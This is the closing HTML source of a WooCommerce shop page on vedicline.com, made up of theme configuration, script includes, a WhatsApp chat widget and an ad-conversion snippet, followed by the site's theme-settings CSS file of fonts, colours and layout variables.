title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"6473efa577","wishlist_fragments_nonce":"a5f5cea14d","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_299f0ea554b31c9856748b654c9c2716","wishlist_fragment_name":"woodmart_wishlist_fragments_299f0ea554b31c9856748b654c9c2716","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"cdf475f072","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-helpers-wpb-elem-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/helpers-wpb-elem.min.css","wd-widget-nav-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-blog-single-base-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/blog-single-base.min.css","wd-lazy-loading-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-lazy-load.min.css","wd-blog-base-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/blog-base.min.css","wd-wpcf7-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-mc4wp-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/int-mc4wp.min.css","wd-wpbakery-base-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-woocommerce-base-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-opt-hide-larger-price-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-hide-larger-price.min.css","wd-wp-blocks-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-blocks.min.css","wd-header-base-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-header-search-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-form-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-header-my-account-dropdown-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-cart-side-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-mod-nav-menu-label-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-menu-label.min.css","wd-page-title-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-social-icons-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-social-icons-styles-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-styles.min.css","wd-page-navigation-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-page-navigation.min.css","wd-blog-loop-base-old-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-base-old.min.css","wd-blog-loop-design-masonry-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-design-masonry.min.css","wd-woo-opt-title-limit-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-title-limit.min.css","wd-swiper-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper.min.css","wd-swiper-arrows-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-arrows.min.css","wd-swiper-pagin-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-pagin.min.css","wd-mod-comments-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments.min.css","wd-off-canvas-sidebar-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-off-canvas-sidebar.min.css","wd-footer-base-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-header-banner-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-header-banner.min.css","wd-mod-sticky-sidebar-opener-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-sidebar-opener.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.0.6" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
						function gtag_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-861706453/SxJsCPTjnW4Q1bHymgM',
      'value': 1.0,
      'currency': 'INR',
      'transaction_id': '',
      'event_callback': callback
  });
  return false;
}
								jQuery(document).ready(function() {
			jQuery(".term-description").insertBefore(".footer-container");


jQuery( "<p>Product price inclusive of all taxes</p>" ).insertAfter( ".summary-inner .price" );			});
				
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.0.6" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.0.6" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.0.6" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.0.6" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=8.0.6" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.0.6" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/menu/menuDropdownsAJAX.min.js?ver=8.0.6" id="wd-menu-dropdowns-ajax-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js?ver=8.0.6" id="wd-lazy-loading-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.0.6" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.0.6" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.0.6" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.0.6" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.0.6" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.0.6" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b1e31dce688ffdd6625952ed0c04721d","fragment_name":"wc_fragments_b1e31dce688ffdd6625952ed0c04721d","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.5.1" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/header/headerBanner.min.js?ver=8.0.6" id="wd-header-banner-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=8.0.6" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=8.0.6" id="wd-sticky-sidebar-btn-js"></script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
var njt_wa = {"gdprStatus":"","accounts":[{"accountId":6522,"accountName":"Customer Care","avatar":"","number":"+919990519050","title":"","predefinedText":"","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"showAllPage","includePages":[],"excludePages":[],"includePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Start a Conversation","responseText":"The team typically replies in a few minutes.","description":"Hi! Click one of our member below to chat on <strong>WhatsApp<\/strong>","backgroundColor":"#2db742","textColor":"#fff","titleSize":18,"accountNameSize":14,"descriptionTextSize":12,"regularTextSize":11,"scrollHeight":500,"isShowScroll":"OFF","isShowResponseText":"ON","isShowPoweredBy":"ON","btnLabel":"Need Help? <strong>Chat with us<\/strong>","btnLabelWidth":156,"btnPosition":"right","btnLeftDistance":30,"btnRightDistance":30,"btnBottomDistance":30,"isShowBtnLabel":"ON","isShowGDPR":"OFF","gdprContent":"Please accept our <a href=\"https:\/\/ninjateam.org\/privacy-policy\/\">privacy policy<\/a> first to start a conversation."},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF","position":"after_atc","isShow":"OFF"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-popup.js?ver=3.6.9" id="nta-js-popup-js"></script>
<script></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c5a90d0483f64541916094be17f6b2f4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://vedicline.com/wp-content/uploads/2025/07/xts-theme_settings_default-1752218388.css?ver=8.0.6
body_size: 685
content:
@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//vedicline.com/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.0.6") format("woff2");
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//vedicline.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//vedicline.com/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//vedicline.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//vedicline.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//vedicline.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//vedicline.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//vedicline.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//vedicline.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-header-banner-h: 30px;
	--wd-text-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #767676;
	--wd-text-font-size: 14px;
	--wd-title-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 700;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Satisfy", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 700;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-primary-color: #0a0101;
	--wd-alternative-color: #1f9e6b;
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: #0a0101;
	--btn-accented-bgcolor-hover: #0a0101;
	--wd-form-brd-width: 1px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
	--wd-sticky-btn-height: 95px;
}
.wd-popup.wd-age-verify {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #1f9e6b;
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
	--wd-popup-width: 800px;
}
.header-banner {
	background-color: #1f9e6b;
	background-image: none;
}
.woodmart-woocommerce-layered-nav .wd-scroll-content {
	max-height: 280px;
}
.wd-page-title {
	background-color: #0a0a0a;
	background-image: none;
	background-size: cover;
	background-position: center center;
}
.wd-footer {
	background-color: #ffffff;
	background-image: none;
}
.wd-popup.popup-quick-view {
	--wd-popup-width: 920px;
}

@media (max-width: 1024px) {
	:root {
		--wd-header-banner-h: 30px;
	--wd-sticky-btn-height: 95px;
	}

}

@media (max-width: 768.98px) {
	:root {
		--wd-sticky-btn-height: 42px;
	}

}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--btn-accented-box-shadow-active: none;
--btn-accented-bottom: 0px;
--wd-brd-radius: 0px;
}

@media (min-width: 1222px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
padding-left: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}


